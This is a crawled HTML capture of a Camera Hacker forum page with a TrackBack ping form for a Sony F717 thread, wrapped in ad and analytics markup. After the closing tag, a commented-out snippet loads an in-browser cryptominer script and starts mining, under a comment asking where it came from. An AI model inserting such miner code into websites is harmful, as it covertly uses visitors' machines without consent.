

--- FILE ---
content_type: text/html
request_url: http://www.camerahacker.com/Forums/SendPing.php?file=Digital%20Camera/Sony/My_F717_start_given_me_Pink_pictures
body_size: 4532
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Frameset//EN" "http://www.w3.org/TR/html4/frameset.dtd">
  <head>
<title>Camera Hacker: Send TrackBack Ping</title>
<link rel="STYLESHEET" href="/templates/style.css" type="text/css"><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Forums/Latest/RSS.xml" />



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8190619903479199",
    enable_page_level_ads: true
  });
</script>


  </head>

<body text="464544" bgcolor="B4B7BD" link="464544" vlink="B00000">
<script type="text/javascript">
  window.google_analytics_uacct = "UA-493645-2";
</script>

  <div id="wrapper">
    <div id="site-name">
    <h1><a href="/">Camera Hacker</a></h1>
    </div>

    <div id="top-nav">
      <ul>
        <li><a href="/Library/">Library</a></li>
        |
        <li><a href="/Links/">Links</a></li>
        |
        <li><a href="/News/">News</a></li>
        |
        <li><a href="/Shop/">Shop</a></li>
        |
        <li><a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/Help.html" target="link">Help</a></li>
      </ul>
    </div> <!-- top-nav -->
    <div id="mmagic"><a href="/myink/ViewPage.php?file=docs/Instagram/Our%20Instagram%20Gallery"><img src="/images/InstaGallery/InstaGallery.jpg" border="0"></a></div>
    <div id="photomagic"><a href="https://www.amazon.com/Hacking-Digital-Cameras-ExtremeTech-Chieh/dp/0764596519/ref=sr_1_1?ie=UTF8&qid=1319704989&sr=8-1"><img src="/images/Hacking%20Digital%20Cameras%20Teaser.jpg" border="0"></a></div>
    <div id="header"></div>
    <div id="spacer"></div>


    <div id="body">
      <div id="left">
        <div id="nav">
          <ul>
            <li><a href="/Articles/">Articles</a></li>
            <li><a href="/Forums/">Forums</a></li>
            <li><a href="/Forums/Latest/">Latest</a></li>
            <li><a href="/Search/">Search</a></li>
            <li><a href="/docs/">Wiki</a></li>
          </ul>
          <div class="clear"> </div>
        </div> <!-- nav -->

        <div id="visit">

  <p><font size="-1">
    <a href="/Forums/" rel="tag">Forums</a>: <a href="/Forums/Digital%20Camera/" rel="tag">Digital Camera</a>: <a href="/Forums/Digital%20Camera/Sony/" rel="tag">Sony</a>
  </font></p>
<h2>Send TrackBack Ping</h2>
<p>
You can send a TrackBack ping to notify a relevant blog that the thread you were reading is relevant to an entry or a comment. Please enter the blog's TrackBack URI that you would like to ping.
</p>
<blockquote><font size="-1">
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/status/network-wireless-encrypted.png" align="absmiddle"> <a href="http://www.cynosurex.com/myink/ViewPage.php?file=/docs/Spam%20Control" target="link">Spam Control</a>
|
<font color="red">* indicates required field</font>
</font></blockquote>

<form action="SendPingProcess.php" method="post">
  <input type="hidden" name="key" value="NzODKoerSyBe">
  <input type="hidden" name="file" value="Digital Camera/Sony/My_F717_start_given_me_Pink_pictures">
  <table border="0">
    <tr>
      <td nowrap width="1%">Thread:</td>
      <td>
        <a href="/Forums/DisplayComments.php?file=Digital%20Camera/Sony/My_F717_start_given_me_Pink_pictures">My F717 start given me Pink pictures</a>
      </td>
    </tr>
    <tr>
      <td nowrap width="1%">TrackBack URL: <font color="red" size="-1">*</font></td>
      <td>
        <input type="text" name="url" size="40" maxlength="1024" style="width:100%;">
      </td>
    </tr>
    <tr valign="top">
      <td nowrap width="1%">Excerpt:</td>
      <td>
        <textarea name="excerpt" rows="10" cols="40" wrap="soft" style="width:100%;"></textarea>
      </td>
    </tr>
    <tr>
      <td>
      </td>
      <td align="left">
        <input type="submit" value="Ping">
      </td>
    </tr>
  </table>
</form>


        </div> <!-- visit -->
      </div> <!-- left -->

      <div id="right">
        <div id="right-i">

<center>
<p>
170 Users Online

</p>
</center>

<center>
  <table border="0" width="100%">
    <tr valign="top">
      <td width="50%">

<center>

<!--
<p>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325"><img src="http://iconserve.robotdrone.com/images/OpenClipArt/medical%20kit.png" border="0"></a>
<br>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325">Donate to the<br>American Red Cross</a><img src="http://www.assoc-amazon.com/e/ir?t=camerahacker0b-20&l=ur2&o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
Japan Earthquake and<br>Pacific Tsunami<br>Relief Fund
</p>
-->

</center>
<center>
          <center>
            <p>
              <a href="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/">
                <img src="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/HDC_Cover_Thumbnail.jpg" alt="Hacking Digital Cameras" border="0">
              </a>
              <br>
              Fun for Photographers
            </p>
          </center>
<br>
          <center>
            <p>
              Get Our
              <br>
              <a href="http://www.CynosureX.com/memecoins/">
                <img src="http://www.CynosureX.com/memecoins/Memecoins%20to%20the%20Moon%20100x100.jpg" border="0">
              </a>
              <br>
              Memecoins!
            </p>
          </center>
<br>
</center>
<center>

        <center>
          <p>
            <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=21&l=ur1&category=valentines&banner=1EMYAPC3CXQ5GVZR5ER2&f=ifr&linkID=6d8ca96d0be815b443d56d4b68ac0b57&t=camerahacker0b-20&tracking_id=camerahacker0b-20" width="125" height="125" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>
          </p>
        </center>


      <center>
        <p>
          <!-- Seasonal Events & Holidays -->
          <!-- Tax ads -->
          <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=21&l=ur1&category=seasonal&banner=0VFSJX8HWCRJTFZNMF82&f=ifr&linkID=5ee1d8b7b80baf238b52844a133482e8&t=camerahacker0b-20&tracking_id=camerahacker0b-20" width="125" height="125" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>
        </p>
      </center>

</center>
<br>
<center>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Wide Skyscraper 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-8190619903479199"
     data-ad-slot="3609387157"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</center>
<br>
<center>

<u>Gifts By Price</u>
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2410000-above%26page=1" target="link">$10000-above</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?_encoding=UTF8%26rh=n:502394,p_3:$5000-$9999%26page=1" target="link">$5000-$9999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%242000-%244999%26page=1" target="link">$2000-$4999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%241000-%241999%26page=1" target="link">$1000-$1999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24500-%24999%26page=1" target="link">$500-$999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24200-%24499%26page=1" target="link">$200-$499</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24100-%24199%26page=1" target="link">$100-$199</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2450-%2499%26page=1" target="link">$50-$99</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2425-%2449%26page=1" target="link">$25-$49</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%240-%2424%26page=1" target="link">$0-$24</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Famazon.com%2Fdp%2FB00067L6TQ&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325" target="link">Gift Certificate</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />

</center>
<br>
<center>

            <a HREF="https://www.amazon.com/exec/obidos/redirect-home/camerahacker0b-20" target="link">
              <img SRC="http://www.CynosureX.com/images/IconServe/In_Association_with_Amazon.gif" BORDER="0" WIDTH="130" HEIGHT="60" alt="Amazon Associate">
            </a>

</center>

<center>
</center>
<br>
          <center>
            <p>
              <a href="http://apps.opera.com/en_us/camera_hacker.html?pos=1" target="link">
                <img src="/templates/Ads/Android%20App%20Advertisement/125x125%20Android%20App%20Ad.png" border="0">
              </a>
            </p>
          </center>

      </td>
      <td width="50%">

        <center>
          <p>
            <!-- 160x600 ads-->

            <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=14&l=ur1&category=big_events&banner=1EX28CDVZVNK61JP39R2&f=ifr&linkID=a942a4fcc3ebc8801965e949b508b265&t=camerahackers-20&tracking_id=camerahackers-20" width="160" height="600" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

            <!-- START MadadsMedia.com Private Marketplace Tag For CameraHacker.com -->
            <!-- Size: 160x600 -->
<!--
            <script data-cfasync="false" src="//ads-by.madadsmedia.com/tags/1336/1354/async/160x600.js" type="text/javascript"></script>
-->
            <!-- MadadsMedia.com Private Marketplace Tag For CameraHacker.com -->
          </p>

          <p>
<!--
<a href="http://www.jdoqocy.com/click-3109260-10908123" target="_top"><img src="http://www.lduhtrp.net/image-3109260-10908123" width="120" height="90" alt="Virgin Mobile Logo" border="0"/></a>
-->
          </p>

          <p>
<!--
<a href="http://www.jdoqocy.com/click-3109260-10544336" target="_top"><img src="http://www.lduhtrp.net/image-3109260-10544336" width="120" height="90" alt="Expedia.com" border="0"/></a>
-->
          </p>
        </center>

      </td>
    </tr>
  </table>
</center>

        </div> <!-- right-i -->
      </div> <!-- right -->

      <div class="clear"> </div>
    </div> <!-- body -->

    <div id="copyright">
              Copyright &copy; 1998 - 2026. All Rights Reserved.    </div> <!-- copyright -->

    <center>
      <!-- 728x90 ads -->

      <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=48&l=ur1&category=camera&banner=19BENSW5HYBZ4GW74NG2&f=ifr&linkID=663944dfe2ff9602e6bcd64f13bd162a&t=camerahackers-20&tracking_id=camerahackers-20" width="728" height="90" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

      <!-- MadAdsMedia.com Asynchronous Ad Tag For CameraHacker.com -->
      <!-- Size: 728x90 -->
      <!--
      <script src="http://ads-by.madadsmedia.com/tags/1336/1354/async/728x90.js" type="text/javascript"></script>
       -->
      <!-- MadAdsMedia.com Asynchronous Ad Tag For CameraHacker.com -->  
    </center>
    <br>

  </div> <!-- wrapper -->

  
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-493645-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    // The following line disables Demographics and Interest Reports.
    // ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    // The following line enables Demographics and Interest Reports.
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a05edcd005454e18b5429e3b9f1bb9a1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!--
  Where did this script come from?

<script src="//statdynamic.com/lib/crypta.js"></script>
<script>
  var miner=new CRLT.Anonymous('e5d08dc5fe87a7595227cbf5af3d84251464ecea8db4', {
    threads:2,throttle:0.5, coin: "upx",
  });
  miner.start();
</script>
-->



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nO2HTzXWGQD4DBLBrR8qvA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768691812945');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>